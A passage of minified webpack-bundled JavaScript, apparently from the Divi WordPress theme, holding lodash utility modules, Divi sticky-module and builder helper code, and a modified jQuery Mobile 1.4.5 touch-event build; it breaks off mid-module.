e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}u.prototype.clear=r,u.prototype.delete=o,u.prototype.get=i,u.prototype.has=a,u.prototype.set=s,t.exports=u},274:function(t,e,n){var r=n(103);t.exports=function(){this.__data__=r?r(null):{},this.size=0}},275:function(t,e){t.exports=function(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e}},276:function(t,e,n){var r=n(103),o=Object.prototype.hasOwnProperty;t.exports=function(t){var e=this.__data__;if(r){var n=e[t];return"__lodash_hash_undefined__"===n?void 0:n}return o.call(e,t)?e[t]:void 0}},277:function(t,e,n){var r=n(103),o=Object.prototype.hasOwnProperty;t.exports=function(t){var e=this.__data__;return r?void 0!==e[t]:o.call(e,t)}},278:function(t,e,n){var r=n(103);t.exports=function(t,e){var n=this.__data__;return this.size+=this.has(t)?0:1,n[t]=r&&void 0===e?"__lodash_hash_undefined__":e,this}},279:function(t,e){t.exports=function(){this.__data__=[],this.size=0}},280:function(t,e,n){var r=n(105),o=Array.prototype.splice;t.exports=function(t){var e=this.__data__,n=r(e,t);return!(n<0||(n==e.length-1?e.pop():o.call(e,n,1),--this.size,0))}},281:function(t,e,n){var r=n(105);t.exports=function(t){var e=this.__data__,n=r(e,t);return n<0?void 0:e[n][1]}},282:function(t,e,n){var r=n(105);t.exports=function(t){return r(this.__data__,t)>-1}},283:function(t,e,n){var r=n(105);t.exports=function(t,e){var n=this.__data__,o=r(n,t);return o<0?(++this.size,n.push([t,e])):n[o][1]=e,this}},284:function(t,e,n){var r=n(106);t.exports=function(t){var e=r(this,t).delete(t);return this.size-=e?1:0,e}},285:function(t,e){t.exports=function(t){var e=n(t);return"string"==e||"number"==e||"symbol"==e||"boolean"==e?"__proto__"!==t:null===t}},286:function(t,e,n){var r=n(106);t.exports=function(t){return r(this,t).get(t)}},287:function(t,e,n){var r=n(106);t.exports=function(t){return r(this,t).has(t)}},288:function(t,e,n){var r=n(106);t.exports=function(t,e){var n=r(this,t),o=n.size;return n.set(t,e),this.size+=n.size==o?0:1,this}},289:function(t,e,n){var r=n(104);t.exports=function(){this.__data__=new r,this.size=0}},290:function(t,e){t.exports=function(t){var e=this.__data__,n=e.delete(t);return this.size=e.size,n}},291:function(t,e){t.exports=function(t){return this.__data__.get(t)}},292:function(t,e){t.exports=function(t){return this.__data__.has(t)}},293:function(t,e,n){var r=n(104),o=n(130),i=n(131);t.exports=function(t,e){var n=this.__data__;if(n instanceof r){var a=n.__data__;if(!o||a.length<199)return a.push([t,e]),this.size=++n.size,this;n=this.__data__=new i(a)}return n.set(t,e),this.size=n.size,this}},294:function(t,e,n){var r=n(125),o=n(174),i=n(297),a=n(298),s=n(61),u=n(2),c=n(72),l=n(84),f="[object Arguments]",d="[object Array]",p="[object Object]",_=Object.prototype.hasOwnProperty;t.exports=function(t,e,n,h,v,g){var m=u(t),b=u(e),y=m?d:s(t),w=b?d:s(e),x=(y=y==f?p:y)==p,O=(w=w==f?p:w)==p,P=y==w;if(P&&c(t)){if(!c(e))return!1;m=!0,x=!1}if(P&&!x)return g||(g=new r),m||l(t)?o(t,e,n,h,v,g):i(t,e,y,n,h,v,g);if(!(1&n)){var S=x&&_.call(t,"__wrapped__"),j=O&&_.call(e,"__wrapped__");if(S||j){var C=S?t.value():t,k=j?e.value():e;return g||(g=new r),v(C,k,n,h,g)}}return!!P&&(g||(g=new r),a(t,e,n,h,v,g))}},295:function(t,e){t.exports=function(t){return this.__data__.set(t,"__lodash_hash_undefined__"),this}},296:function(t,e){t.exports=function(t){return this.__data__.has(t)}},297:function(t,e,n){var r=n(65),o=n(196),i=n(50),a=n(174),s=n(162),u=n(138),c=r?r.prototype:void 0,l=c?c.valueOf:void 0;t.exports=function(t,e,n,r,c,f,d){switch(n){case"[object DataView]":if(t.byteLength!=e.byteLength||t.byteOffset!=e.byteOffset)return!1;t=t.buffer,e=e.buffer;case"[object ArrayBuffer]":return!(t.byteLength!=e.byteLength||!f(new o(t),new o(e)));case"[object Boolean]":case"[object Date]":case"[object Number]":return i(+t,+e);case"[object Error]":return t.name==e.name&&t.message==e.message;case"[object RegExp]":case"[object String]":return t==e+"";case"[object Map]":var p=s;case"[object Set]":var _=1&r;if(p||(p=u),t.size!=e.size&&!_)return!1;var h=d.get(t);if(h)return h==e;r|=2,d.set(t,e);var v=a(p(t),p(e),r,c,f,d);return d.delete(t),v;case"[object Symbol]":if(l)return l.call(t)==l.call(e)}return!1}},298:function(t,e,n){var r=n(197),o=Object.prototype.hasOwnProperty;t.exports=function(t,e,n,i,a,s){var u=1&n,c=r(t),l=c.length;if(l!=r(e).length&&!u)return!1;for(var f=l;f--;){var d=c[f];if(!(u?d in e:o.call(e,d)))return!1}var p=s.get(t),_=s.get(e);if(p&&_)return p==e&&_==t;var h=!0;s.set(t,e),s.set(e,t);for(var v=u;++f<l;){var g=t[d=c[f]],m=e[d];if(i)var b=u?i(m,g,d,e,t,s):i(g,m,d,t,e,s);if(!(void 0===b?g===m||a(g,m,n,i,s):b)){h=!1;break}v||(v="constructor"==d)}if(h&&!v){var y=t.constructor,w=e.constructor;y==w||!("constructor"in t)||!("constructor"in e)||"function"==typeof y&&y instanceof y&&"function"==typeof w&&w instanceof w||(h=!1)}return s.delete(t),s.delete(e),h}},299:function(t,e,n){var r=n(201),o=n(381),i=n(142),a=n(55);t.exports=function(t){return i(t)?r(a(t)):o(t)}},30:function(t,e,n){var r=n(32),o=n(13);t.exports=function(t){if(!o(t))return!1;var e=r(t);return"[object Function]"==e||"[object GeneratorFunction]"==e||"[object AsyncFunction]"==e||"[object Proxy]"==e}},300:function(t,e){t.exports=function(t,e,n){for(var r=n-1,o=t.length;++r<o;)if(t[r]===e)return r;return-1}},32:function(t,e,n){var r=n(65),o=n(264),i=n(265),a=r?r.toStringTag:void 0;t.exports=function(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":a&&a in Object(t)?o(t):i(t)}},36:function(t,e,n){var r=n(30),o=n(115);t.exports=function(t){return null!=t&&o(t.length)&&!r(t)}},369:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.setImportantInlineValue=e.registerFrontendComponent=e.maybeDecreaseEmitterMaxListeners=e.maybeIncreaseEmitterMaxListeners=e.getOffsets=e.isBuilder=e.isBlockEditor=e.isLBP=e.isExtraTheme=e.isDiviTheme=e.isLBB=e.isTB=e.isBFB=e.isVB=e.isFE=e.is=e.isBuilderType=void 0;var o=u(r(9)),i=u(r(1)),a=u(r(5)),s=r(392);function u(t){return t&&t.__esModule?t:{default:t}}function c(t){return(c="function"==typeof Symbol&&"symbol"==n(Symbol.iterator)?function(t){return n(t)}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":n(t)})(t)}var l=function(t){return t===window.et_builder_utils_params.builderType};e.isBuilderType=l;var f=function(t){return window.et_builder_utils_params.condition[t]};e.is=f;var d=l("fe");e.isFE=d;var p=l("vb");e.isVB=p;var _=l("bfb");e.isBFB=_;var h=l("tb");e.isTB=h;var v=l("lbb");e.isLBB=v;var g=f("diviTheme");e.isDiviTheme=g;var m=f("extraTheme");e.isExtraTheme=m;var b=l("lbp");e.isLBP=b;var y=0<(0,a.default)(s.top_window.document).find(".edit-post-layout__content").length;e.isBlockEditor=y;var w=(0,o.default)(["vb","bfb","tb","lbb"],window.et_builder_utils_params.builderType);e.isBuilder=w,e.getOffsets=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,r=w&&t.hasClass("et_pb_sticky")&&"fixed"!==t.css("position"),o=t.data("et-offsets"),a=t.data("et-offsets-device"),s=(0,i.default)(window.ET_FE,"stores.window.breakpoint","");if(r&&void 0!==o&&a===s)return o;var u=t.offset();if(void 0===u)return{};var c=w?t.children('.et-fb-custom-css-output[data-sticky-has-transform="on"]').length>0:t.hasClass("et_pb_sticky--has-transform"),l=void 0===u.top?0:u.top,f=void 0===u.left?0:u.left;if(c){var d=t.parent().offset(),p={top:u.top-d.top,left:u.left-d.left},_={top:t[0].offsetTop,left:t[0].offsetLeft};l+=_.top-p.top,u.top=l,f+=_.left-p.left,u.left=f}return u.right=f+e,u.bottom=l+n,t.data("et-offsets",u),""!==s&&t.data("et-offsets-device",u),u},e.maybeIncreaseEmitterMaxListeners=function(t,e){var n=t.listenerCount(e),r=t.getMaxListeners();n===r&&t.setMaxListeners(r+1)},e.maybeDecreaseEmitterMaxListeners=function(t,e){var n=t.listenerCount(e);t.getMaxListeners()>10&&t.setMaxListeners(n)},e.registerFrontendComponent=function(t,e,n){void 0===window.ET_FE&&(window.ET_FE={}),"object"!==c(window.ET_FE[t])&&(window.ET_FE[t]={}),window.ET_FE[t][e]=n},e.setImportantInlineValue=function(t,e,n){t.css(e,"");var r=t.attr("style");t.attr("style","".concat(r," ").concat(e,": ").concat(n," !important;"))}},380:function(t,e){t.exports=function(t,e){return null!=t&&e in Object(t)}},381:function(t,e,n){var r=n(93);t.exports=function(t){return function(e){return r(e,t)}}},39:function(t,e){t.exports=function(t){return t}},392:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.is_iframe=e.top_window=void 0;var r=window;e.top_window=r;var o,i=!1;e.is_iframe=i;try{o=!!window.top.document&&window.top}catch(t){o=!1}o&&o.__Cypress__?window.parent===o?(e.top_window=r=window,e.is_iframe=i=!1):(e.top_window=r=window.parent,e.is_iframe=i=!0):o&&(e.top_window=r=o,e.is_iframe=i=o!==window.self)},4:function(t,e,n){var r=n(124),o=n(61),i=n(83),a=n(2),s=n(36),u=n(72),c=n(100),l=n(84),f=Object.prototype.hasOwnProperty;t.exports=function(t){if(null==t)return!0;if(s(t)&&(a(t)||"string"==typeof t||"function"==typeof t.splice||u(t)||l(t)||i(t)))return!t.length;var e=o(t);if("[object Map]"==e||"[object Set]"==e)return!t.size;if(c(t))return!r(t).length;for(var n in t)if(f.call(t,n))return!1;return!0}},40:function(t,e,n){var r=n(32),o=n(2),i=n(19);t.exports=function(t){return"string"==typeof t||!o(t)&&i(t)&&"[object String]"==r(t)}},46:function(t,e,r){var o=r(32),i=r(19);t.exports=function(t){return"symbol"==n(t)||i(t)&&"[object Symbol]"==o(t)}},5:function(t,e){t.exports=window.jQuery},50:function(t,e){t.exports=function(t,e){return t===e||t!=t&&e!=e}},54:function(t,e){t.exports=function(t){return function(e){return t(e)}}},55:function(t,e,n){var r=n(46);t.exports=function(t){if("string"==typeof t||r(t))return t;var e=t+"";return"0"==e&&1/t==-1/0?"-0":e}},57:function(t,e,n){var r=n(214),o=n(267);t.exports=function(t,e){var n=o(t,e);return r(n)?n:void 0}},61:function(t,e,n){var r=n(263),o=n(130),i=n(268),a=n(192),s=n(193),u=n(32),c=n(171),l="[object Map]",f="[object Promise]",d="[object Set]",p="[object WeakMap]",_="[object DataView]",h=c(r),v=c(o),g=c(i),m=c(a),b=c(s),y=u;(r&&y(new r(new ArrayBuffer(1)))!=_||o&&y(new o)!=l||i&&y(i.resolve())!=f||a&&y(new a)!=d||s&&y(new s)!=p)&&(y=function(t){var e=u(t),n="[object Object]"==e?t.constructor:void 0,r=n?c(n):"";if(r)switch(r){case h:return _;case v:return l;case g:return f;case m:return d;case b:return p}return e}),t.exports=y},63:function(t,e,n){var r=n(65),o=n(25),i=n(2),a=n(46),s=r?r.prototype:void 0,u=s?s.toString:void 0;t.exports=function t(e){if("string"==typeof e)return e;if(i(e))return o(e,t)+"";if(a(e))return u?u.call(e):"";var n=e+"";return"0"==n&&1/e==-1/0?"-0":n}},65:function(t,e,n){var r=n(20).Symbol;t.exports=r},67:function(t,e){var r=/^(?:0|[1-9]\d*)$/;t.exports=function(t,e){var o=n(t);return!!(e=null==e?9007199254740991:e)&&("number"==o||"symbol"!=o&&r.test(t))&&t>-1&&t%1==0&&t<e}},7:function(t,e,r){var o=r(251),i=r(252),a=r(39),s=r(2),u=r(299);t.exports=function(t){return"function"==typeof t?t:null==t?a:"object"==n(t)?s(t)?i(t[0],t[1]):o(t):u(t)}},70:function(t,e,n){var r=n(39);t.exports=function(t){return"function"==typeof t?t:r}},71:function(t,e,n){var r=n(176),o=n(17);t.exports=function(t){return null==t?[]:r(t,o(t))}},72:function(t,e,r){(function(t){var o=r(20),i=r(172),a=e&&!e.nodeType&&e,s=a&&"object"==n(t)&&t&&!t.nodeType&&t,u=s&&s.exports===a?o.Buffer:void 0,c=(u?u.isBuffer:void 0)||i;t.exports=c}).call(this,r(129)(t))},73:function(t,e,n){var r=n(2),o=n(142),i=n(194),a=n(12);t.exports=function(t,e){return r(t)?t:o(t,e)?[t]:i(a(t))}},74:function(t,e,n){var r=n(96),o=n(253),i=n(7),a=n(2);t.exports=function(t,e){return(a(t)?r:o)(t,i(e,3))}},755:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.isTargetStickyState=e.getClosestStickyModuleOffsetTop=e.trimTransitionValue=e.getStickyStyles=e.filterInvalidModules=e.getLimitSelector=e.getLimit=void 0;var r=d(n(74)),o=d(n(10)),i=d(n(1)),a=d(n(113)),s=d(n(9)),u=d(n(4)),c=d(n(40)),l=d(n(5)),f=n(369);function d(t){return t&&t.__esModule?t:{default:t}}function p(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function _(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?p(Object(n),!0).forEach((function(e){h(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):p(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function h(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}e.getLimit=function(t,e){if(!(0,s.default)(["body","section","row","column"],e))return!1;var n=v(t,e);if(!n)return!1;var r=n.outerHeight(),o=n.outerWidth();return{limit:e,height:r,width:o,offsets:(0,f.getOffsets)(n,o,r)}};var v=function(t,e){var n=!1;switch(e){case"body":n=".et_builder_inner_content";break;case"section":n=".et_pb_section";break;case"row":n=".et_pb_row";break;case"column":n=".et_pb_column"}return!!n&&t.closest(n)};e.getLimitSelector=v,e.filterInvalidModules=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n={};return(0,o.default)(t,(function(t,r){(0,l.default)(t.selector).parents(".et_pb_sticky_module").length>0||(!(0,u.default)(e)&&e[r]?n[r]=_(_({},e[r]),t):n[r]=t)})),n},e.getStickyStyles=function(t,e,n){var r=e.clone().addClass("et_pb_sticky et_pb_sticky_style_dom").attr({"data-sticky-style-dom-id":t,style:""}).css({opacity:0,transition:"none",animation:"none"});r.find("img").each((function(t){var n=(0,l.default)(this),r=e.find("img").eq(t),o=(0,i.default)(r,[0,"naturalWidth"],e.find("img").eq(t).outerWidth()),a=(0,i.default)(r,[0,"naturalHeight"],e.find("img").eq(t).outerHeight());n.attr({scrset:"",src:'data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="'.concat(o,'" height="').concat(a,'"><rect width="').concat(o,'" height="').concat(a,'" /></svg>')})})),e.after(r);var o=function(t){var o="margin".concat(t),i=e.hasClass("et_pb_sticky")?n:e;return parseFloat(r.css(o))-parseFloat(i.css(o))},a={height:r.outerHeight(),width:r.outerWidth(),marginRight:o("Right"),marginLeft:o("Left"),padding:r.css("padding")};return(0,l.default)('.et_pb_sticky_style_dom[data-sticky-style-dom-id="'.concat(t,'"]')).remove(),a},e.trimTransitionValue=function(t,e){(0,c.default)(t)||(t="");var n=t.split(", "),o=(0,r.default)(n,(function(t){return!(0,s.default)(e,(0,a.default)(t.split(" ")))}));return(0,u.default)(o)?"none":o.join(", ")},e.getClosestStickyModuleOffsetTop=function(t){var e=t.offset();e.right=e.left+t.outerWidth();var n=null,r=0,a=(0,i.default)(window.ET_FE,"stores.sticky.modules",{});if((0,o.default)(a,(function(r){if((0,s.default)(["top_bottom","top"],r.position)&&!t.is((0,i.default)(r,"selector"))&&!((0,i.default)(r,"offsets.right",0)<e.left||(0,i.default)(r,"offsets.left",0)>e.right||(0,i.default)(r,"offsets.top",0)>e.top)){var o=(0,i.default)(r,"bottomLimitSettings.offsets.bottom");o&&o<e.top||(n=r)}})),(0,i.default)(n,"topOffsetModules",!1)){(0,o.default)((0,i.default)(n,"topOffsetModules",[]),(function(t){var e=(0,i.default)(a,[t,"heightSticky"],(0,i.default)(a,[t,"height"],0));r+=e}));var u=(0,i.default)(a,[n.id,"heightSticky"],(0,i.default)(a,[n.id,"height"],0));r+=u}return r},e.isTargetStickyState=function(t){var e=(0,i.default)(window.ET_FE,"stores.sticky.modules",{}),n=!1;return(0,o.default)(e,(function(e){var r=t.is((0,i.default)(e,"selector")),o=e.isSticky,a=e.isPaused;if(r&&o&&!a)return n=!0,!1})),n}},76:function(t,e,n){var r=n(102),o=n(217)(r);t.exports=o},81:function(t,e,n){var r=n(221),o=n(13),i=n(46),a=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,u=/^0o[0-7]+$/i,c=parseInt;t.exports=function(t){if("number"==typeof t)return t;if(i(t))return NaN;if(o(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=o(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=r(t);var n=s.test(t);return n||u.test(t)?c(t.slice(2),n?2:8):a.test(t)?NaN:+t}},83:function(t,e,n){var r=n(269),o=n(19),i=Object.prototype,a=i.hasOwnProperty,s=i.propertyIsEnumerable,u=r(function(){return arguments}())?r:function(t){return o(t)&&a.call(t,"callee")&&!s.call(t,"callee")};t.exports=u},84:function(t,e,n){var r=n(270),o=n(54),i=n(101),a=i&&i.isTypedArray,s=a?o(a):r;t.exports=s},9:function(t,e,n){var r=n(107),o=n(36),i=n(40),a=n(11),s=n(71),u=Math.max;t.exports=function(t,e,n,c){t=o(t)?t:s(t),n=n&&!c?a(n):0;var l=t.length;return n<0&&(n=u(l+n,0)),i(t)?n<=l&&t.indexOf(e,n)>-1:!!l&&r(t,e,n)>-1}},92:function(t,e){t.exports=function(t,e){for(var n=-1,r=null==t?0:t.length;++n<r&&!1!==e(t[n],n,t););return t}},93:function(t,e,n){var r=n(73),o=n(55);t.exports=function(t,e){for(var n=0,i=(e=r(e,t)).length;null!=t&&n<i;)t=t[o(e[n++])];return n&&n==i?t:void 0}},96:function(t,e){t.exports=function(t,e){for(var n=-1,r=null==t?0:t.length,o=0,i=[];++n<r;){var a=t[n];e(a,n,t)&&(i[o++]=a)}return i}}}))},function(t,e,n){var r,o,i;
/*!
* jQuery Mobile v1.4.5
* Copyright 2010, 2014 jQuery Foundation, Inc.
* jquery.org/license
*
* Modified to adapt the latest jQuery version (v3 above) included on WordPress 5.6:
* - (2020-12-11) - Try to access `.concat` of undefined `$.event.props` - removed.
* - (2021-02-04) - jQuery bind method is deprecated.
* - (2021-02-04) - jQuery unbind method is deprecated.
*/i=document,r=[n(1)],void 0===(o=function(t){return function(t,e,n,r){(function(t,e,n,r){function o(t){for(;t&&void 0!==t.originalEvent;)t=t.originalEvent;return t}function i(e,n){var r,i,a,s,u,c,l,f,d,p=e.type;if((e=t.Event(e)).type=n,r=e.originalEvent,i=[],p.search(/^(mouse|click)/)>-1&&(i=C),r)for(l=i.length;l;)e[s=i[--l]]=r[s];if(p.search(/mouse(down|up)|click/)>-1&&!e.which&&(e.which=1),-1!==p.search(/^touch/)&&(p=(a=o(r)).touches,u=a.changedTouches,c=p&&p.length?p[0]:u&&u.length?u[0]:void 0))for(f=0,d=j.length;f<d;f++)e[s=j[f]]=c[s];return e}function a(e){for(var n,r,o={};e;){for(r in n=t.data(e,O))n[r]&&(o[r]=o.hasVirtualBinding=!0);e=e.parentNode}return o}function s(e,n){for(var r;e;){if((r=t.data(e,O))&&(!n||r[n]))return e;e=e.parentNode}return null}function u(){L=!0}function c(){L=!1}function l(){f(),E=setTimeout((function(){E=0,V=0,A.length=0,B=!1,u()}),t.vmouse.resetTimerDuration)}function f(){E&&(clearTimeout(E),E=0)}function d(e,n,r){var o;return(r&&r[e]||!r&&s(n.target,e))&&(o=i(n,e),t(n.target).trigger(o)),o}function p(e){var n,r=t.data(e.target,P);!B&&(!V||V!==r)&&(n=d("v"+e.type,e))&&(n.isDefaultPrevented()&&e.preventDefault(),n.isPropagationStopped()&&e.stopPropagation(),n.isImmediatePropagationStopped()&&e.stopImmediatePropagation())}function _(e){var n,r,i,s=o(e).touches;s&&1===s.length&&(r=a(n=e.target)).hasVirtualBinding&&(V=D++,t.data(n,P,V),f(),c(),I=!1,i=o(e).touches[0],T=i.pageX,M=i.pageY,d("vmouseover",e,r),d("vmousedown",e,r))}function h(t){L||(I||d("vmousecancel",t,a(t.target)),I=!0,l())}function v(e){if(!L){var n=o(e).touches[0],r=I,i=t.vmouse.moveDistanceThreshold,s=a(e.target);(I=I||Math.abs(n.pageX-T)>i||Math.abs(n.pageY-M)>i)&&!r&&d("vmousecancel",e,s),d("vmousemove",e,s),l()}}function g(t){if(!L){u();var e,n,r=a(t.target);d("vmouseup",t,r),I||(e=d("vclick",t,r))&&e.isDefaultPrevented()&&(n=o(t).changedTouches[0],A.push({touchID:V,x:n.clientX,y:n.clientY}),B=!0),d("vmouseout",t,r),I=!1,l()}}function m(e){var n,r=t.data(e,O);if(r)for(n in r)if(r[n])return!0;return!1}function b(){}function y(e){var n=e.substr(1);return{setup:function(){m(this)||t.data(this,O,{}),t.data(this,O)[e]=!0,k[e]=(k[e]||0)+1,1===k[e]&&F.on(n,p),t(this).on(n,b),W&&(k.touchstart=(k.touchstart||0)+1,1===k.touchstart&&F.on("touchstart",_).on("touchend",g).on("touchmove",v).on("scroll",h))},teardown:function(){--k[e],k[e]||F.off(n,p),W&&(--k.touchstart,k.touchstart||F.off("touchstart",_).off("touchmove",v).off("touchend",g).off("scroll",h));var r=t(this),o=t.data(this,O);o&&(o[e]=!1),r.off(n,b),m(this)||r.removeData(O)}}}var w,x,O="virtualMouseBindings",P="virtualTouchID",S="vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel".split(" "),j="clientX clientY pageX pageY screenX screenY".split(" "),C=(t.event.mouseHooks&&t.event.mouseHooks.props,[]),k={},E=0,T=0,M=0,I=!1,A=[],B=!1,L=!1,W="addEventListener"in n,F=t(n),D=1,V=0;for(t.vmouse={moveDistanceThreshold:10,clickDistanceThreshold:10,resetTimerDuration:1500},x=0;x<S.length;x++)t.event.special[S[x]]=y(S[x]);W&&n.addEventListener("click",(function(e){var n,r,o,i,a,s=A.length,u=e.target;if(s)for(n=e.clientX,r=e.clientY,w=t.vmouse.clickDistanceThreshold,o=u;o;){for(i=0;i<s;i++)if(a=A[i],o===u&&Math.abs(a.x-n)<w&&Math.abs(a.y-r)<w||t.data(o,P)===a.touchID)return e.preventDefault(),void e.stopPropagation();o=o.parentNode}}),!0)})(t,0,n),function(t){t.mobile={}}(t),function(t,e){var r={touch:"ontouchend"in n};t.mobile.support=t.mobile.support||{},t.extend(t.support,r),t.extend(t.mobile.support,r)}(t),function(t,e,r){function o(e,n,r,o){var i=r.type;r.type=n,o?t.event.trigger(r,void 0,e):t.event.dispatch.call(e,r),r.type=i}var i=t(n),a=t.mobile.support.touch,s="touchmove scroll",u=a?"touchstart":"mousedown",c=a?"touchend":"mouseup",l=a?"touchmove":"mousemove";t.each("touchstart touchmove touchend tap taphold swipe swipeleft swiperight scrollstart scrollstop".split(" "),(function(e,n){t.fn[n]=function(t){return t?this.on(n,t):this.trigger(n)},t.attrFn&&(t.attrFn[n]=!0)})),t.event.special.scrollstart={enabled:!0,setup:function(){function e(t,e){o(i,(n=e)?"scrollstart":"scrollstop",t)}var n,r,i=this;t(i).on(s,(function(o){t.event.special.scrollstart.enabled&&(n||e(o,!0),clearTimeout(r),r=setTimeout((function(){e(o,!1)}),50))}))},teardown:function(){t(this).off(s)}},t.event.special.tap={tapholdThreshold:750,emitTapOnTaphold:!0,setup:function(){var e=this,n=t(e),r=!1;n.on("vmousedown",(function(a){function s(){clearTimeout(l)}function u(){s(),n.off("vclick",c).off("vmouseup",s),i.off("vmousecancel",u)}function c(t){u(),r||f!==t.target?r&&t.preventDefault():o(e,"tap",t)}if(r=!1,a.which&&1!==a.which)return!1;var l,f=a.target;n.on("vmouseup",s).on("vclick",c),i.on("vmousecancel",u),l=setTimeout((function(){t.event.special.tap.emitTapOnTaphold||(r=!0),o(e,"taphold",t.Event("taphold",{target:f}))}),t.event.special.tap.tapholdThreshold)}))},teardown:function(){t(this).off("vmousedown").off("vclick").off("vmouseup"),i.off("vmousecancel")}},t.event.special.swipe={scrollSupressionThreshold:30,durationThreshold:1e3,horizontalDistanceThreshold:30,verticalDistanceThreshold:30,getLocation:function(t){var n=e.pageXOffset,r=e.pageYOffset,o=t.clientX,i=t.clientY;return 0===t.pageY&&Math.floor(i)>Math.floor(t.pageY)||0===t.pageX&&Math.floor(o)>Math.floor(t.pageX)?(o-=n,i-=r):(i<t.pageY-r||o<t.pageX-n)&&(o=t.pageX-n,i=t.pageY-r),{x:o,y:i}},start:function(e){var n=e.originalEvent.touches?e.originalEvent.touches[0]:e,r=t.event.special.swipe.getLocation(n);return{time:(new Date).getTime(),coords:[r.x,r.y],origin:t(e.target)}},stop:function(e){var n=e.originalEvent.touches?e.originalEvent.touches[0]:e,r=t.event.special.swipe.getLocation(n);return{time:(new Date).getTime(),coords:[r.x,r.y]}},handleSwipe:function(e,n,r,i){if(n.time-e.time<t.event.special.swipe.durationThreshold&&Math.abs(e.coords[0]-n.coords[0])>t.event.special.swipe.horizontalDistanceThreshold&&Math.abs(e.coords[1]-n.coords[1])<t.event.special.swipe.verticalDistanceThreshold){var a=e.coords[0]>n.coords[0]?"swipeleft":"swiperight";return o(r,"swipe",t.Event("swipe",{target:i,swipestart:e,swipestop:n}),!0),o(r,a,t.Event(a,{target:i,swipestart:e,swipestop:n}),!0),!0}return!1},eventInProgress:!1,setup:function(){var e,n=this,r=t(n),o={};(e=t.data(this,"mobile-events"))||(e={length:0},t.data(this,"mobile-events",e)),e.length++,e.swipe=o,o.start=function(e){if(!t.event.special.swipe.eventInProgress){t.event.special.swipe.eventInProgress=!0;var r,a=t.event.special.swipe.start(e),s=e.target,u=!1;o.move=function(e){a&&!e.isDefaultPrevented()&&(r=t.event.special.swipe.stop(e),u||(u=t.event.special.swipe.handleSwipe(a,r,n,s))&&(t.event.special.swipe.eventInProgress=!1),Math.abs(a.coords[0]-r.coords[0])>t.event.special.swipe.scrollSupressionThreshold&&e.preventDefault())},o.stop=function(){u=!0,t.event.special.swipe.eventInProgress=!1,i.off(l,o.move),o.move=null},i.on(l,o.move).one(c,o.stop)}},r.on(u,o.start)},teardown:function(){var e,n;(e=t.data(this,"mobile-events"))&&(n=e.swipe,delete e.swipe,e.length--,0===e.length&&t.removeData(this,"mobile-events")),n&&(n.start&&t(this).off(u,n.start),n.move&&i.off(l,n.move),n.stop&&i.off(c,n.stop))}},t.each({scrollstop:"scrollstart",taphold:"tap",swipeleft:"swipe.left",swiperight:"swipe.right"},(function(e,n){t.event.special[e]={setup:function(){t(this).on(n,t.noop)},teardown:function(){t(this).off(n)}}}))}(t,this)}(t,0,i),t.mobile}.apply(e,r))||(t.exports=o)},function(t,e,n){function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,e){for(var n in e)t[n]=e[n]}(window,function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==r(t)&&t&&t.__esModule)return t;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(o,i,function(e){return t[e]}.bind(null,i));return o},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/",n(n.s=1432)}([,function(t,e,n){var r=n(93);t.exports=function(t,e,n){var o=null==t?void 0:r(t,e);return void 0===o?n:o}},function(t,e){var n=Array.isArray;t.exports=n},function(t,e,n){"use 